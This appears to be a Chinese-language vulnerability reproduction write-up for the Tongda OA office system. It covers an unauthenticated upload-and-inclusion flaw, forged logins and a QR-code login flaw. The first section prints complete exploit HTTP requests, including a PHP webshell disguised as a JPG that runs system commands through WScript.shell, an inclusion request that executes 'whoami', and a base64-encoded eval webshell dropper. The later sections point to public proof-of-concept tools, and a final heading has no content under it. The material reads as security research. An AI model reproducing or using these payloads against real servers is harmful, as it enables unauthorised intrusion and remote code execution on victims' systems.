通达 OA 介绍#
通达 OA 是北京通达信科科技有限公司出品的 "Office Anywhere 通达网络智能办公系统"。
文件上传 & 文件包含 getshell#
漏洞信息:
3 月 13 日,通达 OA 在官方论坛发布通告称,近日接到用户反馈遭到勒索病毒攻击,提示用户注意安全风险,并且于同一天对所有版本发布了加固补丁。
在受影响的版本中,攻击者可以在未认证的情况下向服务器上传 jpg 图片文件,然后包含该文件,造成远程代码执行。该漏洞无需登录即可触发
漏洞等级:高危
漏洞影响版本:
- V11 版
- 2017 版
- 2016 版
- 2015 版
- 2013 增强版
- 2013 版
漏洞原理:
该漏洞存在于以下两个链接中:
任意文件上传漏洞 /ispirit/im/upload.php
本地文件包含漏洞 /ispirit/interface/gateway.php
有些版本gateway.php路径不同
如2013:
/ispirit/im/upload.php
/ispirit/interface/gateway.php
2017:
/ispirit/im/upload.php
/mac/gateway.Php
本文使用的v11版本路径为
/ispirit/im/upload.php
/ispirit/interface/gateway.php
访问任意文件上传漏洞路径/ispirit/im/upload.php
通达 OA 使用zend加密,需要使用SeayDzend工具解密
这个工具同样出自Seay师傅之手(Seay 源代码审计系统就是出自这个师傅)
也可以使用在线加解密网站
比较安装补丁前后的文件ispirit/im/upload.php如下:

可以看出upload.php在修复前如果$P非空就不需要通过auth.php验证即可执行后续代码,
利用此处逻辑伸缩可绕过过登陆验证直接上传文件
往下走遇到$DEST_UID同样也可以通过POST的方式自行赋值

接着到了判断文件的点,此处可以知道文件上传的变量名为ATTACHMENT

继续跟进upload函数跳转到文件inc/utility_file.php
这里对上传的文件进行了一系列的检查,包括黑名单等限制

那么我们上传jpg格式的php代码,然后文件包含即可
漏洞复现:
首先自行下载 11.3安装包
下载完源码后全部默认安装一直下一步,安装完后访问localhost或者你本地的ip

在未登录状态访问任意文件上传漏洞路径/ispirit/im/upload.php

访问路径显示- ERR 用户未登录,此时 burp 抓包拦截并修改为如下:
POST /ispirit/im/upload.php HTTP/1.1
Host: 10.103.51.104
Content-Length: 655
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
这里使用了COM组件wscript.shell来绕过disable_function

打开文件夹可以看到未经过登录验证成功上传了 jpg 文件:

接下来访问文件包含利用的链接:/ispirit/interface/gateway.php,
POST给json赋值,指定key为url,value为文件位置
修改为如下:
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 10.103.51.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"/general/../../attach/im/2009/1066533428.jpg"}&cmd=whoami

成功执行命令!也可以把图片马的内容改为执行写入一句话的命令:
<?php
$fp = fopen('test.php', 'w');
$a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
fwrite($fp, $a);
fclose($fp);

修改文件名发包执行文件包含后,shell被成功写入:

修复建议:
官方通告:https://www.tongda2000.com/news/p673.php
参考文章:
任意前台登录漏洞#
漏洞信息:
通达 OA 是一套国内常用的办公系统,其此次安全更新修复的高危漏洞为任意用户登录漏洞。攻击者在远程且未经授权的情况下,通过利用此漏洞,可以直接以任意用户身份登录到系统(包括系统管理员)。
** 漏洞等级:高危 **
漏洞影响版本:
- 通达 OA < 11.5.200417
漏洞原理:
解密工具参照第一部分漏洞原理
漏洞复现
首先,不登录界面打开查看cookie:

使用POC工具TongDaOA-Fake-User获取链接cookie:

将原来的cookie修改为POC获取到的cookie:

访问/general/index.php即可直接访问系统:

修复建议:
- 打补丁:https://www.tongda2000.com/download/sp2019.php
- 使用 WAF 拦截
参考文章:
任意用户登录漏洞(匿名 RCE)#
漏洞信息:
伪造任意用户(含管理员)登录漏洞的触发点在扫码登录功能,服务端只取了 UID 来做用户身份鉴别,由于 UID 是整型递增 ID,从而导致可以登录指定 UID 用户(admin 的缺省 UID 为 1
漏洞等级:高危
漏洞影响版本:
- 通达 OA v2017、v11.x < v11.5 支持扫码登录版本
漏洞原理:
v11.5更新修复了客户端扫码登录和Web端扫码登录接口
Web 端扫码登录流程大致流程分四步:
-
Web 端访问 /general/login_code.php?codeuid = 随机字符串 生成一个二维码,codeuid 作为这个二维码凭证。
-
Web 端通过循环请求 /general/login_code_check.php,将 codeuid 发送到服务端,判断是否有人扫了这个二维码。
-
移动端扫码这个二维码,然后将 codeuid 等数据发送到 /general/login_code_scan.php 服务端进行保存。
-
Web 端通过 login_code_check.php 取得 codeuid 等扫码数据后(其实取数据这一步已经产生 $_SESSION ["LOGIN_UID"] 登录了),再通过 Web 端发送到 logincheck_code.php 进行登录。
Web 端登录请求脚本如下:
漏洞复现:
POC&EXP工具:https://github.com/zrools/tools/tree/master/python


修复建议:
参考文章:
任意文件删除 getshell#
本文完。